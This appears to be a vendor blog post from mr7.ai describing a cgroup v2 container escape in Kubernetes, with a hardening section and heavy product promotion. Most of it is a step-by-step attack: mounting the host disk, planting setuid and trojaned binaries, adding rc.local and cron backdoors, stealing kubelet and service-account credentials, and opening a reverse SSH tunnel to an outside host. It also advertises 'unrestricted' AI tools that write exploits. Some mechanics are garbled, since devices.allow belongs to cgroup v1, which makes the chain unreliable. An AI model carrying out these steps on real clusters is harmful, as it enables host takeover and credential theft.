Exploiting cgroup v2 Container Escape in Kubernetes
Exploiting cgroup v2 Container Escape Techniques in Modern Kubernetes Environments

Containerization has revolutionized application deployment and management, offering unprecedented scalability and efficiency. However, the rapid adoption of systemd-based container runtimes has introduced novel attack vectors, particularly around cgroup v2 implementations. These new exploitation techniques target misconfigurations in control group version 2 (cgroup v2), enabling attackers to achieve container escape and gain unauthorized access to host systems. As organizations increasingly rely on Kubernetes for orchestration, understanding these sophisticated attack methods becomes critical for maintaining robust security postures.
This comprehensive guide delves deep into a cutting-edge container escape technique leveraging cgroup v2 misconfigurations within Kubernetes environments. We'll explore how attackers identify vulnerable configurations, escalate privileges through systemd cgroups, access host filesystems, and evade detection using legitimate system calls. By examining real-world scenarios and providing hands-on examples, security professionals will gain invaluable insights into both offensive tactics and defensive strategies. Whether you're conducting penetration tests, performing vulnerability assessments, or securing production clusters, this resource equips you with the knowledge needed to protect against emerging threats. Additionally, we'll demonstrate how mr7.ai's suite of AI-powered tools can enhance your security workflow, from automated reconnaissance to intelligent exploit development.
What Makes cgroup v2 Container Escape Different From Traditional Methods?
Control groups (cgroups) have long been fundamental to Linux containerization, providing resource isolation and process management capabilities. With the introduction of cgroup v2, significant architectural changes were implemented to simplify the hierarchy and improve performance. Unlike cgroup v1, which supported multiple hierarchies, cgroup v2 enforces a unified hierarchy structure. This shift brings enhanced functionality but also introduces new attack surfaces that adversaries can exploit.
Traditional container escape techniques often relied on mounting host directories, exploiting kernel vulnerabilities, or leveraging privileged containers. While these methods remain relevant, modern attacks targeting cgroup v2 implementations present unique challenges. The unified hierarchy in cgroup v2 centralizes resource management under a single tree structure located at /sys/fs/cgroup. This consolidation creates opportunities for privilege escalation when combined with systemd integration in containerized environments.
Systemd, now widely adopted as the default init system across major Linux distributions, plays a crucial role in managing cgroup v2 hierarchies. Container runtimes such as containerd and cri-o utilize systemd for creating and managing container scopes and slices. When misconfigured, these integrations can expose dangerous primitives that allow malicious processes to manipulate cgroup settings beyond their intended boundaries. Attackers can leverage these weaknesses to break out of container isolation and interact directly with host resources.
One key difference lies in the attack surface itself. Traditional escapes typically required direct access to sensitive mount points or kernel interfaces. In contrast, cgroup v2 exploits often abuse legitimate systemd mechanisms designed for dynamic resource allocation. This makes detection more challenging since the malicious activities appear as normal system operations. Furthermore, the unified nature of cgroup v2 means that compromising one level of the hierarchy can potentially affect multiple containers sharing the same parent group.
Understanding these distinctions is essential for developing effective defense strategies. Security teams must adapt their monitoring approaches to detect anomalous cgroup manipulations rather than focusing solely on traditional escape indicators. Similarly, red teams need to incorporate these newer techniques into their assessment methodologies to accurately simulate contemporary threat actors. The following sections will provide detailed walkthroughs of identification, exploitation, and mitigation procedures specifically tailored to cgroup v2 container escape scenarios.
Actionable Insight: Modern container escapes require rethinking traditional security assumptions. Focus on monitoring cgroup manipulation patterns and validating runtime configurations to prevent unauthorized privilege escalation.
How Can Attackers Identify Vulnerable cgroup v2 Configurations in Kubernetes?
Detecting exploitable cgroup v2 configurations requires careful examination of both cluster-wide settings and individual pod specifications. Attackers begin by gathering environmental intelligence to understand the underlying infrastructure and runtime behavior. This reconnaissance phase involves querying Kubernetes APIs, inspecting node properties, and analyzing container runtime configurations.
The first step involves determining whether the target environment supports cgroup v2. This can be accomplished by checking the presence of the unified cgroup hierarchy at /sys/fs/cgroup within a container. An attacker might execute the following command:
bash ls /sys/fs/cgroup
If the output shows a flat directory structure without separate subsystem folders (as seen in cgroup v1), it indicates cgroup v2 support. Additionally, examining the kernel command line parameters provides confirmation:
bash cat /proc/cmdline | grep cgroup
Look for cgroup_no_v1=all or similar flags indicating full cgroup v2 mode. Next, attackers investigate the container runtime configuration to assess systemd integration. For containerd environments, reviewing the config.toml file reveals delegation settings:
toml [plugins."io.containerd.grpc.v1.cri".containerd] default_runtime_name = "runc" [plugins."io.containerd.grpc.v1.cri".containerd.runtimes.runc] runtime_type = "io.containerd.runc.v2" [plugins."io.containerd.grpc.v1.cri".containerd.runtimes.runc.options] SystemdCgroup = true
The SystemdCgroup = true setting enables systemd-managed cgroups, increasing the likelihood of exploitable conditions. Attackers then examine pod specifications for potential weaknesses. Key areas include:
- Privileged containers (
securityContext.privileged: true) - Host PID namespace sharing (
hostPID: true) - Custom cgroup parent settings (
cgroupParentfield) - Volume mounts exposing cgroup-related paths
Using kubectl, attackers can enumerate pods with suspicious configurations:
bash kubectl get pods --all-namespaces -o json | jq '.items[] | select(.spec.containers[].securityContext.privileged==true) | .metadata.name'
They also check for pods running with excessive capabilities:
bash kubectl get pods --all-namespaces -o json | jq '.items[].spec.containers[].securityContext.capabilities.add[]'
Particularly concerning are capabilities like SYS_ADMIN, SYS_PTRACE, or DAC_OVERRIDE that facilitate cgroup manipulation. Another critical aspect involves inspecting the host's systemd configuration. Attackers look for permissive Delegate settings in slice definitions:
bash systemctl show system.slice | grep Delegate
A value of Delegate=yes grants containers broader control over cgroup management. Finally, attackers analyze the available controllers within the cgroup v2 hierarchy:
bash cat /sys/fs/cgroup/cgroup.controllers
Controllers like memory, cpu, io, and especially devices provide granular resource controls that can be abused during exploitation attempts. Identifying writable controller files within accessible cgroups represents another crucial discovery phase activity.
Key Point: Reconnaissance focuses on confirming cgroup v2 support, identifying systemd integration, and locating pods with elevated privileges or custom configurations that enable manipulation.
What Are the Core Exploitation Steps for Achieving Container Escape Through cgroup v2?
Successful exploitation of cgroup v2 misconfigurations follows a systematic approach involving several distinct phases. Once attackers have identified suitable targets, they proceed with crafting payloads designed to manipulate cgroup settings and ultimately achieve host-level access. This process requires precise timing and careful execution to avoid triggering security alerts.
The initial exploitation step involves establishing a foothold within the compromised container. Assuming basic shell access exists, attackers verify their ability to interact with the cgroup v2 hierarchy. They navigate to their assigned cgroup path:
bash MYCGROUP=$(cat /proc/self/cgroup | grep 0:: | cut -d: -f3) echo $MYCGROUP cd /sys/fs/cgroup$MYCGROUP
Next, they examine available controllers and permissions:
bash ls -la
If certain controllers appear writable, attackers attempt to modify their settings. For example, manipulating memory limits could trigger unexpected behaviors:
bash echo 100M > memory.max
However, the real breakthrough comes from accessing higher-level cgroups. If the container has sufficient privileges, attackers can traverse upward in the hierarchy:
bash REALROOT="$(dirname $(pwd))" cd $REALROOT
Here, they search for sibling or parent cgroups that offer greater control:
bash ls -la
Finding a writable cgroup allows them to create new subgroups with customized settings. This becomes particularly powerful when combined with systemd integration. Attackers craft malicious scope units that request additional privileges:
ini [Unit] Description=Malicious Scope
[Scope] Delegate=yes MemoryMax=500M CPUQuota=50% DeviceAllow=/dev/null rwm
Submitting this unit via D-Bus or direct systemd interaction enables fine-grained resource manipulation. More critically, attackers can abuse the devices controller to gain raw disk access:
bash echo "b 8:0 rmw" > devices.allow
This command grants read-write access to block device 8:0 (typically the root disk). With this capability, attackers can mount the host filesystem directly:
bash mkdir /mnt/host device_path=$(find /dev -type b -size +1G 2>/dev/null | head -n1) mount $device_path /mnt/host
Once mounted, they gain unrestricted access to host files, including sensitive credentials, configuration data, and binaries. To maintain persistence, attackers establish reverse shells or deploy backdoors within the host environment:
bash cp /bin/bash /mnt/host/tmp/.hidden_bash chmod u+s /mnt/host/tmp/.hidden_bash
Creating setuid binaries provides continued elevated access even after the original container terminates. Throughout this process, attackers carefully monitor logs and system responses to avoid detection. They prefer using legitimate system calls and standard utilities whenever possible to blend in with normal operations.
Level up: Security professionals use mr7 Agent to automate bug bounty hunting and pentesting. Try it alongside DarkGPT for unrestricted AI research. Start free →
Critical Technique: The core exploit chain centers on traversing cgroup hierarchies, manipulating controller settings, and leveraging systemd delegation to gain unauthorized device access leading to full host compromise.
How Do Attackers Access Host Filesystems After Escaping Containers?
Upon successfully escaping the container boundary through cgroup v2 manipulation, attackers face the challenge of accessing and interacting with the host filesystem. This stage requires translating elevated privileges into concrete actions that facilitate data exfiltration, lateral movement, or persistent access establishment. Several pathways exist depending on the specific environment and available resources.
First, attackers leverage their newly acquired device access rights to locate and mount physical storage volumes. They begin by enumerating available block devices:
bash lsblk -f fdisk -l
Identifying the correct root partition proves crucial. Often, this corresponds to the largest ext4-formatted volume. Using previously granted device permissions, attackers mount the host filesystem:
bash mkdir /mnt/host_root mount /dev/sda1 /mnt/host_root
Alternatively, they might discover loopback devices representing virtual disks:
bash losetup -a
Mounting these offers alternative routes to host data access. Once mounted, attackers explore critical directories containing sensitive information:
bash ls -la /mnt/host_root/etc/ cat /mnt/host_root/etc/passwd ls -la /mnt/host_root/home/
Extracting SSH keys, password hashes, and service credentials becomes straightforward. Attackers also investigate cloud provider metadata endpoints accessible from the host:
bash
If running on AWS
wget -qO- http://169.254.169.254/latest/meta-data/
If running on GCP
curl -H "Metadata-Flavor: Google" http://metadata.google.internal/computeMetadata/v1/
These endpoints often reveal instance identities, IAM roles, and network configurations useful for further exploitation. Beyond passive reconnaissance, attackers actively manipulate host services. They replace system binaries with trojaned versions:
bash mv /mnt/host_root/bin/ls /mnt/host_root/bin/.ls_original cp /tmp/malicious_ls /mnt/host_root/bin/ls chmod +x /mnt/host_root/bin/ls
Installing rootkits or modifying init scripts ensures long-term persistence:
bash echo "/tmp/backdoor &" >> /mnt/host_root/etc/rc.local
For containerized environments, attackers target orchestrator components stored on the host. Locating kubelet configurations exposes cluster secrets:
bash ls -la /mnt/host_root/var/lib/kubelet/ cat /mnt/host_root/var/lib/kubelet/kubeconfig
Accessing service account tokens enables lateral movement within the Kubernetes cluster:
bash cat /mnt/host_root/var/run/secrets/kubernetes.io/serviceaccount/token
Attackers also establish covert communication channels using legitimate protocols. They configure reverse SSH tunnels or deploy DNS tunneling clients that appear as normal traffic:
bash ssh -R 2222:localhost:22 [email protected]
Maintaining low observability remains paramount throughout these activities. Attackers prefer using built-in tools like rsync, scp, or tar for data transfer operations rather than introducing external binaries that might trigger endpoint protection alerts.
Key Insight: Post-escape filesystem access relies heavily on mounting host partitions, extracting credentials from configuration files, and establishing persistence mechanisms that survive container restart cycles.
What Legitimate System Calls Help Attackers Evade Detection During Exploitation?
Modern security monitoring solutions closely scrutinize system call patterns to detect anomalous behavior indicative of compromise. Sophisticated attackers exploit this reality by favoring legitimate system calls during exploitation phases, effectively hiding malicious intent behind seemingly benign operations. Understanding which system calls prove most useful for evading detection illuminates gaps in current defensive strategies.
The mount() system call stands out as particularly versatile for container escape scenarios. Rather than invoking high-risk functions like ptrace() or execve(), attackers use mount() to attach host filesystems:
c #include <sys/mount.h> int result = mount("/dev/sda1", "/mnt/host", "ext4", 0, NULL);
From a behavioral analysis perspective, this appears identical to routine administrative tasks performed by system administrators. Similarly, the openat() family of functions allows attackers to access arbitrary file descriptors indirectly:
c int dirfd = open("/mnt", O_RDONLY); int host_fd = openat(dirfd, "host/etc/shadow", O_RDONLY);
This obfuscates direct path references that signature-based detectors might flag. Memory mapping via mmap() provides another stealthy vector for accessing protected regions:
c void mapped = mmap(NULL, size, PROT_READ|PROT_WRITE, MAP_SHARED, fd, offset); memcpy(buffer, mapped, size);
When applied to device files, this technique enables reading raw disk sectors without triggering traditional file access alarms. Network socket creation using socket() and connect() helps establish covert communication channels that blend with normal application traffic. Attackers often bind to localhost ports initially, later pivoting through legitimate proxy services.
Process manipulation through clone() and unshare() facilitates namespace switching without requiring full privilege escalation sequences. These calls form part of standard containerization workflows, making them difficult to distinguish from legitimate usage:
c int pid = clone(child_func, stack_ptr, CLONE_NEWNS|CLONE_NEWPID, NULL);
File descriptor duplication using dup2() allows redirecting input/output streams to hidden locations:
c int log_fd = open("/var/log/syslog", O_WRONLY|O_APPEND); dup2(log_fd, STDOUT_FILENO);
This technique conceals command outputs within legitimate log entries. Timing-based evasion leverages legitimate cron jobs or scheduled tasks for payload execution. Attackers modify existing job definitions instead of creating suspicious new entries:
bash crontab -l > temp_cron echo "* * * * * /tmp/payload.sh" >> temp_cron crontab temp_cron*
Comparative analysis highlights the effectiveness of different approaches:
| Evasion Method | Legitimacy Score | Detection Difficulty | Risk Level |
|---|---|---|---|
| Direct syscall | Low | Easy | High |
| Indirect access | Medium | Moderate | Medium |
| Behavioral mimicry | High | Hard | Low |
| Timing alignment | Very High | Very Hard | Very Low |
Another dimension considers the sophistication required for implementation:
| Technique Complexity | Required Knowledge | Tool Dependency | Success Rate |
|---|---|---|---|
| Basic syscalls | Intermediate | None | High |
| Namespace tricks | Advanced | Specialized | Medium-High |
| Kernel features | Expert | Custom Code | Variable |
| Social engineering | Non-technical | Human Interaction | Highly Variable |
Combining multiple legitimate techniques amplifies evasion effectiveness. For instance, an attacker might use chroot() to change apparent working directories, followed by pivot_root() for deeper isolation breaking, all while maintaining appearance of standard maintenance procedures.
Defensive Note: Monitoring frameworks should implement behavioral baselining rather than relying solely on signature matching to catch subtle misuse of legitimate system interfaces.
How Should Security Teams Detect and Prevent cgroup v2 Container Escapes?
Protecting against cgroup v2 container escapes demands proactive measures spanning configuration hardening, runtime monitoring, and incident response preparation. Security teams must adopt multi-layered defenses that address both technical vulnerabilities and operational blind spots. Effective prevention starts with thorough auditing of existing deployments to identify weak points before adversaries can exploit them.
Configuration auditing begins with verifying cgroup v2 settings across all nodes. Teams should confirm that unnecessary controllers are disabled:
bash
On each node
cat /sys/fs/cgroup/cgroup.subtree_control
Ensure only required controllers are active
Reviewing systemd slice configurations prevents over-delegation of privileges:
bash systemctl show system.slice | grep Delegate
Set Delegate=no where appropriate
Hardening container runtime configurations reduces attack surface exposure. Disable systemd cgroup integration unless explicitly required:
toml [plugins."io.containerd.grpc.v1.cri".containerd.runtimes.runc.options] SystemdCgroup = false
Implementing admission controllers enforces security policies at deployment time. Configure PodSecurityStandards to reject overly permissive pods:
yaml apiVersion: policy/v1beta1 kind: PodSecurityPolicy metadata: name: restricted spec: privileged: false hostPID: false hostIPC: false hostNetwork: false allowedCapabilities: [] volumes: - 'configMap' - 'emptyDir' - 'projected' - 'secret' - 'downwardAPI' - 'persistentVolumeClaim'
Runtime monitoring tools like Falco or Sysdig provide visibility into suspicious cgroup manipulations. Create custom rules detecting anomalous behavior:
yaml
- rule: Unexpected cgroup modification desc: Detects attempts to modify cgroup settings outside expected bounds condition: > open_write and fd.name startswith "/sys/fs/cgroup" and not container.id in (expected_containers) output: > Unexpected cgroup write by %user.name (%container.info) to %fd.name priority: WARNING
Network segmentation isolates container workloads from critical infrastructure components. Implement zero-trust networking principles using service meshes or network policies:
yaml apiVersion: networking.k8s.io/v1 kind: NetworkPolicy metadata: name: default-deny spec: podSelector: {} policyTypes:
- Ingress
- Egress
Regular vulnerability scanning identifies outdated components susceptible to known exploits. Schedule automated scans using tools like Trivy or Clair:
bash trivy image --severity HIGH,CRITICAL my-app:v1.2.3
Incident response planning prepares teams for successful breaches. Establish clear escalation procedures and containment strategies. Document forensic collection methods for cgroup-related compromises. Test recovery processes regularly to ensure business continuity during actual incidents.
Prevention Priority: Defense-in-depth strategies combining configuration hardening, runtime monitoring, and network segmentation provide the strongest protection against evolving cgroup v2 exploitation techniques.
What Role Does mr7 Agent Play in Automating Container Security Assessments?
Manual container security assessments are time-consuming and prone to human error, especially when dealing with complex environments like Kubernetes clusters. mr7 Agent addresses these challenges by providing automated penetration testing capabilities specifically designed for modern cloud-native infrastructures. This advanced platform streamlines the entire assessment lifecycle, from initial reconnaissance to detailed reporting, allowing security professionals to focus on strategic decision-making rather than repetitive tasks.
mr7 Agent excels at identifying cgroup v2 misconfigurations automatically. Its built-in scanners query Kubernetes APIs to enumerate pods with dangerous settings such as privileged mode or host PID sharing. The agent then correlates this information with node-level cgroup configurations to pinpoint exploitable conditions:
python
Example pseudo-code for mr7 Agent scanning logic
for pod in kubernetes_pods: if pod.spec.securityContext.privileged: check_cgroup_delegation(pod.node) if pod.spec.hostPID: analyze_namespace_isolation(pod)
During exploitation phases, mr7 Agent simulates attacker techniques using pre-built modules. It executes cgroup traversal attacks, attempts device access manipulations, and validates filesystem mounting capabilities. All activities occur within controlled sandboxes to prevent unintended damage:
bash
Sample mr7 Agent command for cgroup testing
mr7-agent run-exploit cgroup_escape --target-pod myapp-7b5b7c9f4-xl2v9
The platform's modular architecture allows customization for specific environments. Security teams can develop proprietary check plugins extending default functionality. Integration with CI/CD pipelines enables continuous security validation throughout development cycles. Automated reports highlight findings with remediation guidance tailored to organizational contexts.
mr7 Agent complements manual testing efforts by handling routine checks efficiently. This frees human analysts to investigate complex edge cases and develop innovative defense strategies. The agent's local execution model ensures compliance with data sovereignty requirements while maintaining connectivity to centralized dashboards for coordination. Real-time alerting keeps teams informed of emerging threats affecting their infrastructure.
Leveraging mr7.ai's specialized AI models enhances assessment accuracy. KaliGPT assists with crafting targeted payloads based on discovered vulnerabilities. 0Day Coder generates custom exploits optimized for specific runtime versions. DarkGPT provides insights into adversarial tactics observed in underground forums. These integrated capabilities make mr7 Agent uniquely suited for addressing contemporary container security challenges.
New users receive 10,000 free tokens to experience the full range of mr7.ai tools. This trial period allows comprehensive evaluation of automation benefits without upfront investment. Organizations can scale usage according to their security maturity levels, starting with basic scanning and progressing toward fully autonomous red team simulations.
Automation Advantage: mr7 Agent transforms reactive security practices into proactive defense strategies by continuously validating container configurations and simulating realistic attack scenarios at machine speed.
Key Takeaways
• cgroup v2 container escapes exploit unified hierarchy architectures and systemd integration weaknesses in modern Kubernetes environments • Attackers identify vulnerable configurations by examining cgroup support, systemd delegation settings, and pod privilege levels • Core exploitation involves traversing cgroup hierarchies, manipulating device controllers, and mounting host filesystems for full system access • Legitimate system calls like mount(), openat(), and mmap() enable stealthy post-exploitation activities that evade traditional detection methods • Security teams should implement layered defenses including configuration hardening, runtime monitoring, and network segmentation to prevent escapes • mr7 Agent automates comprehensive container security assessments, identifying misconfigurations and simulating cgroup-based exploitation techniques • Continuous validation using platforms like mr7.ai helps organizations stay ahead of evolving container escape methodologies
Frequently Asked Questions
Q: What specific Kubernetes configurations make cgroup v2 escapes possible?
Environments using systemd-managed cgroups with permissive delegation settings are most vulnerable. Key factors include containers running in privileged mode, pods configured with host PID namespaces, and runtime configurations enabling SystemdCgroup integration. Additionally, writable cgroup controllers and insufficient admission control policies contribute to exploitability.
Q: How do cgroup v2 escapes differ from traditional container breakout methods?
Unlike legacy techniques relying on kernel exploits or direct mount manipulations, cgroup v2 escapes abuse legitimate systemd resource management mechanisms. They leverage unified hierarchy structures and controller delegation features rather than attempting to bypass container isolation directly. This makes detection more challenging as malicious activities resemble normal system operations.
Q: Can these attacks be detected through standard Kubernetes logging?
Standard logging alone is insufficient for detecting sophisticated cgroup v2 exploitation attempts. While basic anomalies might appear in audit logs, successful attacks often use legitimate system calls that blend with normal operations. Comprehensive detection requires specialized runtime security monitoring tools capable of behavioral analysis and context-aware anomaly detection.
Q: What immediate steps should organizations take to mitigate these risks?
Organizations should immediately audit cgroup v2 configurations across all nodes, disable unnecessary controllers, and enforce strict PodSecurityPolicies rejecting privileged containers. Review systemd slice delegations and consider disabling SystemdCgroup integration unless operationally required. Deploy runtime security monitoring solutions with custom rules detecting cgroup manipulation attempts.
Q: How does mr7 Agent compare to open-source container security tools?
mr7 Agent provides enterprise-grade automation surpassing typical open-source offerings in scope and sophistication. While tools like kube-bench or trivy excel at point-in-time assessments, mr7 Agent delivers continuous validation with adaptive attack simulation capabilities. Its integration with specialized AI models enables deeper analysis and faster response times compared to manual processes.
Stop Manual Testing. Start Using AI.
mr7 Agent automates reconnaissance, exploitation, and reporting while you focus on what matters - finding critical vulnerabilities. Plus, use KaliGPT and 0Day Coder for real-time AI assistance.


